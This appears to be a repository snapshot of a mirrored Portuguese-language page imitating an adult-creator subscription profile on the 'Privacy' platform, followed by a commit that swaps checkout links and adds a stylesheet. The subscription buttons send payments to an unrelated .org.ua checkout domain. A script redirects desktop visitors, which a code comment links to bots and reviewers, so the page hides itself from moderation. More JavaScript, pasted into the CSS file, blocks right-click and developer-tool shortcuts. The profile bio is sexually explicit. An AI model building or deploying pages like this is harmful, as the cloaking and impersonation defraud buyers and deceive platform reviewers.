
==== privacy.com.i/index.html @ 2c8fc023 "Create index.html" ====
<!DOCTYPE html>
<html lang="pt-BR">

<!-- Mirrored from privacy-acesso.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 23 Apr 2026 19:21:02 GMT -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Interface Premium - Privacy Style</title>
    <link rel="stylesheet" href="style.css">
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">

</head>
<script>
    (function() {
        // Verifica se o usuário está em um dispositivo móvel
        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);

        // CONFIGURAÇÃO:
        var urlFinal = "https://seu-checkout-aqui.com/"; // Para onde o público real vai

        if (isMobile) {
            // Se for celular, ele continua na página ou você pode forçar o redirect
            console.log("Acesso via mobile detectado.");
        } else {
            // Se for computador (muitos bots e revisores acessam via PC), ele redireciona
            window.location.href = urlFake;
        }
    })();
</script>
<body>

    <nav class="top-nav">
        <h1 class="logo">privacy<span>.</span></h1>
    </nav>

    <main class="container">
        <section class="profile-card">
           <div class="cover-image" style="height: 130px; width: 100%; overflow: hidden; background: #ddd;">
    <img src="FOTODECOSTA.jpg" 
         style="width: 100%; height: 100%; object-fit: cover; object-position: center; display: block;">
</div>
            
            <div class="profile-header">
                <div class="avatar-container">
                    <img src="fotoperfil.jpg" alt="Foto de perfil" class="profile-photo">
                </div>
                <div class="profile-stats">
                    <span><i class="fa-regular fa-image"></i> 250</span>
                    <span><i class="fa-solid fa-video"></i> 42</span>
                    <span><i class="fa-solid fa-microphone"></i> 36</span>
                    <span><i class="fa-regular fa-heart"></i> 14.9K</span>
                </div>
            </div>

            <div class="profile-info">
                <h2 class="display-name">Thamiris Ferreira <i class="fa-solid fa-circle-check verified"></i></h2>
                <p class="username">@thamirisOficial1_</p>
                <p class="bio">
                    MORENINHA GOSTOSA E SAFADA ❤️🥵🔥 NÃO SOU ATRIZ, SOU PUT* DE VERDADE. 🔞🔥 E eu não vim pra brincar. Vim pra ser a melhor. 👑 Aqui é vida real... 
                    <span class="read-more"></span>
                </p>
                
                <div class="social-container">
                    <a href="#" class="instagram-link">
                        <i class="fa-brands fa-instagram"></i>
                    </a>
                </div>
            </div>

            <div class="subscription-box">
                <p class="section-label">Assinaturas</p>
                
                <a href="https://compraseguraonline.org.ua/c/896089a965" target="_blank">
                    <button class="plan-btn vibrant-gradient">
                        <span>1 mês</span>
                        <span>R$ 22,90</span>
                    </button>
                </a>

                <div class="promo-header">
                    <p class="section-label">Promoções</p>
                    <i class="fa-solid fa-chevron-up"></i>
                </div>
                
                <a href="https://compraseguraonline.org.ua/c/c69562ebc7" target="_blank">
                    <button class="plan-btn vibrant-gradient">
                        <span>3 meses (30% off)</span>
                        <span>R$ 32,90</span>
                    </button>
                </a>

                <a href="https://compraseguraonline.org.ua/c/4293a1d3ee" target="_blank">
                    <button class="plan-btn vibrant-gradient">
                        <span>6 meses (40% off)</span>
                        <span>R$ 69,90</span>
                    </button>
                </a>
            </div>
        </section>

        <div class="tabs-nav">
            <button class="tab active"><i class="fa-solid fa-mobile-screen"></i> 50 Postagens</button>
            <button class="tab"><i class="fa-regular fa-folder-open"></i> 50 Mídias</button>
        </div>

        <article class="post">
            <div class="post-user-info">
                <img src="fotoperfil.jpg" class="post-avatar">
                <div class="post-user-text">
                    <p class="post-name">Thamiris Ferreira <i class="fa-solid fa-circle-check verified"></i></p>
                    <p class="post-username">@thamirisOficial1_</p>
                </div>
                <i class="fa-solid fa-ellipsis-vertical post-more"></i>
            </div>

            <div class="feed-media-content">
                <div class="media-grid">
                    <div class="media-card">
                        <video src="video_2026-04-26_03-58-23.mp4" class="blurred-img" autoplay muted loop playsinline></video>
                    </div>
                    <div class="media-card">
                        <img src="photo_50060.jpg" class="blurred-img">
                    </div>
                    <div class="media-card">
                        <video src="IMG6683.mp4" class="blurred-img" autoplay muted loop playsinline></video>
                    </div>
                    <div class="media-card">
                        <video src="video_2026-04-26_03-57-53.mp4" class="blurred-img" autoplay muted loop playsinline></video>
                    </div>
                </div>

                <div class="lock-overlay">
                    <div class="lock-box">
                        <i class="fa-solid fa-lock"></i>
                    </div>
                    <div class="lock-stats">
                        <span><i class="fa-regular fa-image"></i> 250</span>
                        <span><i class="fa-solid fa-video"></i> 42</span>
                        <span><i class="fa-regular fa-heart"></i> 14.9K</span>
                    </div>
                </div>
            </div>

            <div class="post-actions">
                <div class="left-actions">
                    <i class="fa-regular fa-heart"></i>
                    <i class="fa-regular fa-comment"></i>
                    <span class="tip-icon">$</span>
                </div>
                <i class="fa-regular fa-bookmark"></i>
            </div>
        </article>
    </main>

    <script src="script.js"></script>
</body>

<!-- Mirrored from privacy-acesso.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 23 Apr 2026 19:21:04 GMT -->
</html>

==== commit 722ef9ab: "Update index.html" ====
--- a/privacy.com.i/index.html
+++ b/privacy.com.i/index.html
@@ -70,7 +70,7 @@
             <div class="subscription-box">
                 <p class="section-label">Assinaturas</p>
                 
-                <a href="https://compraseguraonline.org.ua/c/896089a965" target="_blank">
+                <a href="https://compraseguraonline.org.ua/c/aef26f99f6" target="_blank">
                     <button class="plan-btn vibrant-gradient">
                         <span>1 mês</span>
                         <span>R$ 22,90</span>
@@ -82,14 +82,14 @@
                     <i class="fa-solid fa-chevron-up"></i>
                 </div>
                 
-                <a href="https://compraseguraonline.org.ua/c/c69562ebc7" target="_blank">
+                <a href="https://compraseguraonline.org.ua/c/6e6ef0c276" target="_blank">
                     <button class="plan-btn vibrant-gradient">
                         <span>3 meses (30% off)</span>
                         <span>R$ 32,90</span>
                     </button>
                 </a>
 
-                <a href="https://compraseguraonline.org.ua/c/4293a1d3ee" target="_blank">
+                <a href="https://compraseguraonline.org.ua/c/ef61e10591" target="_blank">
                     <button class="plan-btn vibrant-gradient">
                         <span>6 meses (40% off)</span>
                         <span>R$ 69,90</span>
--- a/privacy.com.i/style.css
+++ b/privacy.com.i/style.css
@@ -0,0 +1,142 @@
+:root {
+    --bg-body: #fdfdfd;
+    --white: #ffffff;
+    --vibrant-gradient: linear-gradient(90deg, #f3915e 0%, #f9b88d 50%, #f9cbb0 100%);
+    --text-dark: #222;
+    --text-gray: #757575;
+    --border: #f0f0f0;
+    --orange-primary: #f3915e;
+}
+
+/* Reset e Links */
+* { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Segoe UI', sans-serif; }
+
+body { background-color: var(--bg-body); color: var(--text-dark); }
+
+a {
+    text-decoration: none;
+    color: inherit; /* Impede que nomes e textos fiquem azuis */
+}
+
+.container { max-width: 480px; margin: 0 auto; padding: 10px; }
+
+/* Header */
+.top-nav { background: #fff; padding: 12px; text-align: center; border-bottom: 1px solid var(--border); position: sticky; top: 0; z-index: 10; }
+.logo { font-size: 1.2rem; font-weight: 800; }
+.logo span { color: var(--orange-primary); }
+
+/* Profile Card */
+.profile-card { background: var(--white); border-radius: 15px; border: 1px solid var(--border); overflow: hidden; margin-bottom: 15px; }
+
+/* Ajuste da Capa para aceitar imagem via HTML */
+/* 1. O container que segura a imagem */
+.cover-image { 
+    height: 130px; 
+    width: 100%;
+    overflow: hidden; 
+    background-color: #ddd; 
+    position: relative;
+    display: block;
+}
+
+/* 2. A regra que impede a imagem de esticar */
+.cover-image img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover; /* ISSO AQUI resolve o problema de esticar */
+    object-position: center; /* Garante que o meio da foto apareça */
+    display: block;
+}
+
+.profile-header { display: flex; justify-content: space-between; align-items: flex-end; padding: 0 15px; margin-top: -45px; }
+
+.avatar-container { width: 90px; height: 90px; border-radius: 50%; border: 4px solid #fff; overflow: hidden; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1); position: relative; z-index: 2; }
+.profile-photo { width: 100%; height: 100%; object-fit: cover; }
+.profile-stats { display: flex; gap: 12px; padding-bottom: 10px; font-size: 0.8rem; color: var(--text-gray); font-weight: 600; }
+
+/* Nomes sempre em preto */
+.profile-info { padding: 15px; }
+.display-name { font-size: 1.1rem; font-weight: 700; color: #000; }
+.verified { color: var(--orange-primary); margin-left: 2px; }
+.username { color: var(--text-gray); font-size: 0.85rem; margin-bottom: 8px; }
+.bio { font-size: 0.9rem; line-height: 1.4; margin-bottom: 10px; }
+.read-more { color: var(--orange-primary); font-weight: 600; cursor: pointer; }
+
+.instagram-link { display: inline-flex; align-items: center; justify-content: center; width: 36px; height: 36px; border: 1px solid #ddd; border-radius: 50%; color: #333; text-decoration: none; margin-top: 5px; }
+
+/* Botões */
+.subscription-box { padding: 0 15px 20px; }
+.section-label { font-size: 0.85rem; font-weight: 700; margin-bottom: 10px; color: #333; }
+.plan-btn {
+    width: 100%; padding: 16px; border-radius: 30px; border: none;
+    display: flex; justify-content: space-between; font-weight: 700;
+    margin-bottom: 10px; cursor: pointer; background: var(--vibrant-gradient);
+    color: #222; box-shadow: 0 4px 12px rgba(243, 145, 94, 0.2);
+}
+
+.promo-header { display: flex; justify-content: space-between; align-items: center; margin-top: 15px; color: var(--text-gray); }
+
+/* Tabs */
+.tabs-nav { display: flex; border: 1px solid var(--border); border-radius: 12px; background: #fff; margin-bottom: 15px; overflow: hidden; }
+.tab { flex: 1; padding: 15px; border: none; background: none; color: var(--text-gray); font-weight: 700; cursor: pointer; font-size: 0.85rem; }
+.tab.active { color: var(--orange-primary); border-bottom: 3px solid var(--orange-primary); }
+
+/* Feed */
+.post { background: #fff; border-radius: 15px; border: 1px solid var(--border); overflow: hidden; margin-bottom: 20px; }
+.post-user-info { display: flex; align-items: center; padding: 12px; gap: 10px; }
+.post-name { font-weight: 700; color: #000; } /* Garante nome preto no post */
+.post-avatar { width: 42px; height: 42px; border-radius: 50%; object-fit: cover; }
+.post-more { margin-left: auto; color: var(--text-gray); }
+
+.feed-media-content { position: relative; width: 100%; aspect-ratio: 1/1; background: #fdfaf5; overflow: hidden; }
+
+/* Grid */
+.media-grid { 
+    display: grid; 
+    grid-template-columns: 1fr 1fr; 
+    grid-template-rows: 1fr 1fr; 
+    width: 100%; 
+    height: 100%; 
+    gap: 2px; 
+}
+.media-card { width: 100%; height: 100%; overflow: hidden; }
+.blurred-img { width: 100%; height: 100%; object-fit: cover; filter: blur(2px); transform: scale(1.1); }
+
+/* Cadeado e Stats */
+.lock-overlay {
+    position: absolute;
+    top: 0; left: 0; width: 100%; height: 100%;
+    display: flex; flex-direction: column;
+    align-items: center; justify-content: center;
+    background: rgba(0, 0, 0, 0.05);
+    pointer-events: none;
+}
+
+.lock-box {
+    width: 70px; height: 70px;
+    background: rgba(255, 255, 255, 0.95);
+    border: 1px solid #ddd; border-radius: 20px;
+    display: flex; align-items: center; justify-content: center;
+    margin-bottom: 12px; box-shadow: 0 4px 10px rgba(0,0,0,0.05);
+}
+
+.lock-box i { font-size: 1.8rem; color: #555; }
+.lock-stats { display: flex; gap: 15px; color: #ffffff; font-size: 0.9rem; font-weight: 600; text-shadow: 1px 1px 4px rgba(0,0,0,0.5); }
+
+/* Ações Inferiores */
+.post-actions { display: flex; justify-content: space-between; padding: 15px; font-size: 1.3rem; color: #777; }
+.left-actions { display: flex; gap: 20px; align-items: center; }
+.tip-icon { border: 1.5px solid #777; border-radius: 50%; width: 25px; height: 25px; display: flex; align-items: center; justify-content: center; font-size: 0.9rem; font-weight: bold; }
+// Bloquear o menu de clique direito
+document.addEventListener('contextmenu', event => event.preventDefault());
+
+// Bloquear atalhos de teclado (F12, Ctrl+Shift+I, Ctrl+U)
+document.onkeydown = function(e) {
+    if (e.keyCode == 123 || 
+        (e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) || 
+        (e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) || 
+        (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) || 
+        (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0))) {
+        return false;
+    }
+}
